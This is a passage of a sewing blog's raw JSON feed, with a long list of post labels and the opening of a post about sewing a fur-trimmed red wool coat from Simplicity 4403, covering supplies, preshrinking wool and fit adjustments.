7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/coats?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/coats"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/coats\/-\/coats?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6201060468267155148"},"published":{"$t":"2020-01-02T00:00:00.000-06:00"},"updated":{"$t":"2020-01-02T00:00:47.188-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faux fur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 4403"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020 Trends"}],"title":{"type":"text","$t":"Simplicity 4403 - Fur-Trimmed Red Wool Coat!"},"content":{"type":"html","$t":"\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiquW3YH99P82aZ0xUSKgpKw7aF8p1pGLX0GMT6UoMT6ayzxI_PGENqgCemVR_APTRlujs0YeGy1tNmCDof3yg8oZojZnMRlzGBmT7YqN9Ls-BRxaRI0B0DPvCELyTuthfn5sp5Jw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"835\" data-original-width=\"1252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiquW3YH99P82aZ0xUSKgpKw7aF8p1pGLX0GMT6UoMT6ayzxI_PGENqgCemVR_APTRlujs0YeGy1tNmCDof3yg8oZojZnMRlzGBmT7YqN9Ls-BRxaRI0B0DPvCELyTuthfn5sp5Jw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EHappy New Year! Last year, I realized that I had scaled down my sewing a great deal. It wasn't really intentional, it was that I only sewed the things that I was really into. As I was going over the last decade, I remember the years that I felt like I had to be running to Jo-Ann's and Hancock Fabrics to grab every single new pattern that was released on the first day of the sale and then be the first person to sew up the newest Vogues. Y'all, that shit got old and I got bored with the releases. I haven't been feeling a lot the new patterns in the last few years, and I've been reaching into my stash for oldies but goodies that I never got around to sewing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis97cp7hG27YPbu2nHhN0IG3-EmR_ZuAO9FsO-pyF4cwptNMGZNLojpabrL26L0WE0LiwApOqLnpwQ3LMi03Ve-8-lQCArDsMxiULe3EyRPyV_2BclYbjQjrA7aLkC7UTPnkcPbg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis97cp7hG27YPbu2nHhN0IG3-EmR_ZuAO9FsO-pyF4cwptNMGZNLojpabrL26L0WE0LiwApOqLnpwQ3LMi03Ve-8-lQCArDsMxiULe3EyRPyV_2BclYbjQjrA7aLkC7UTPnkcPbg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252811%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EWhich leads me to this: I finally got the red coat that my closet needed. I've been wanting one for years and I wanted it to be a classic silhouette with great details. I didn't want anything trendy, I wanted something that would age well.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3MPCdDnY4dteNuhfmeRCQMaQqaCNje5fRp2dhJgLAf1yPEr4VAdHEUshEid8l3_2z0oQroCS7I2623cR9fv4k3zdYGNivmszSnZiuQi9zNL01PTZBVV5GkRPNj75A5anpefp8g\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"780\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3MPCdDnY4dteNuhfmeRCQMaQqaCNje5fRp2dhJgLAf1yPEr4VAdHEUshEid8l3_2z0oQroCS7I2623cR9fv4k3zdYGNivmszSnZiuQi9zNL01PTZBVV5GkRPNj75A5anpefp8g\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI reached way back into my stash and pulled out Simplicity 4403. It's been out-of-print for years.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/images.patternreview.com\/sewing\/patterns\/simplicity\/4403\/4403.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"445\" height=\"638\" src=\"https:\/\/images.patternreview.com\/sewing\/patterns\/simplicity\/4403\/4403.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EIt's a Threads pattern, which means it has great details and instructions, even if you've never made a coat before. This one is worth scouring Etsy and Ebay to find.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsA8OnezYo8Q1MqbNBLwiaqPLaO-W4mvwzPg9DP4mEmj_kpVvcnnIFvU-VeJudZ9Do5TtNDZVhCX9JlwzucdQ72vtbDnyFqeenZ1yF6k8BXK6uSNAZ-prnn1cnSnTwTTjMmydJBw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsA8OnezYo8Q1MqbNBLwiaqPLaO-W4mvwzPg9DP4mEmj_kpVvcnnIFvU-VeJudZ9Do5TtNDZVhCX9JlwzucdQ72vtbDnyFqeenZ1yF6k8BXK6uSNAZ-prnn1cnSnTwTTjMmydJBw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI'll just list all of the supplies I used for this coat:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/primary-red-blended-wool-coating-320155\" target=\"_blank\"\u003EPrimary Red Blended Wool Coating\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E(It's sold out, but they have beautiful coatings)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/white-cupro-twill-lining-320675\" target=\"_blank\"\u003EWhite Cupro Twill Lining\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/italian-white-green-and-red-plaid-bias-piping-cord-with-lip-0-375-325197\" target=\"_blank\"\u003EItalian White, Green \u0026amp; Red Piping\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/chateau-gray-striated-hair-canvas-317492\" target=\"_blank\"\u003EHair Canvas\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/off-white-weft-fusible-interfacing-312930\" target=\"_blank\"\u003EFusible Interfacing\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/brown-horn-4-hole-button-36l-23mm-324229\" target=\"_blank\"\u003ELg Brown Buttons\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/brown-horn-4-hole-button-24l-15mm-324230\" target=\"_blank\"\u003ESm Brown Buttons\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003EFur \u003C\/b\u003E(From Jo-Ann's)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdEckJAtawrNvxUrwSL6kueIcISmjeLAvpe0-HqcEWDYZZqGxYoA_AqYz8IcjMTyqpcyinu5URByzswdUNtEdslUFV2DiXcbBBVLkg7e4z_8mVC1_cpHP4i6ynaTPBh-aMxXe_dQ\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdEckJAtawrNvxUrwSL6kueIcISmjeLAvpe0-HqcEWDYZZqGxYoA_AqYz8IcjMTyqpcyinu5URByzswdUNtEdslUFV2DiXcbBBVLkg7e4z_8mVC1_cpHP4i6ynaTPBh-aMxXe_dQ\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhen sewing with wool, you always have to preshrink it. I used the dryer method. I put the entire piece of uncut fabric in the dryer with a wet towel and set it to high. This is the best way to steam shrink wool at home. But you have to use\u0026nbsp;\u003Cb\u003Ecommon sense\u003C\/b\u003E. Use a well-used towel that won't produce a lot of lint in a similar color to your fabric. Because if you put a new-ish white towel in with black wool??? You'll be pissed. You've been warned. Or, skip all of this and take it to the dry cleaner.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1JWVSVkxPSluKxUZyL14RnZgjAOVwbzr7uvEEWB_po51LjAMbLbgNxJfqMSfnbi_SeBPNQ2sDh-e0eNN5FdD76JYGlre-4V4aBQovbEpC-uzIFbhNm-KBTHqg3OThL6kVJdz4w\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1JWVSVkxPSluKxUZyL14RnZgjAOVwbzr7uvEEWB_po51LjAMbLbgNxJfqMSfnbi_SeBPNQ2sDh-e0eNN5FdD76JYGlre-4V4aBQovbEpC-uzIFbhNm-KBTHqg3OThL6kVJdz4w\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25283%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and graded out to a 18. I wanted to make sure it wasn't pulling across the hips. I made a 1\" FBA, made 1\" swayback adjustment, 1.5\" full seat adjustment (because if not, the coat would hike up on the back hem) and I added 2\" to the overall length.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEnxWEn6y8q10llGRWIxWKJERrrJH7v9JxYS1Ld_3M1TIIA2SlxD0gksjgmUL8eBYcQWtWCBYCiW91s_mKsv7BgzO1QIF7tJaxIGHUG_jXwr6P-lajB0LyOxvz59dV7NmTbhAmQ\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"756\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEnxWEn6y8q10llGRWIxWKJERrrJH7v9JxYS1Ld_3M1TIIA2SlxD0gksjgmUL8eBYcQWtWCBYCiW91s_mKsv7BgzO1QIF7tJaxIGHUG_jXwr6P-lajB0LyOxvz59dV7NmTbhAmQ\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI added a back stay with my hair canvas and made custom shoulder pads and sleeve heads using polyester batting.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 